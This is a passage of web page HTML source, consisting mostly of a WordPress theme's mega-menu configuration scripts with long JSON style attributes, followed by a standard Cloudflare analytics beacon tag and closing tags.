tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"88","text_color":"#ffffff","tds_menu_active1-line_color":"[base64]","f_elem_font_size":"12","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_header_menu","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_post_share","style_general_breadcrumbs","style_general_bg_featured_image","style_general_single_content","style_general_inline_text"];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"552aa3e7988b480fa10b26d753fa2b4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
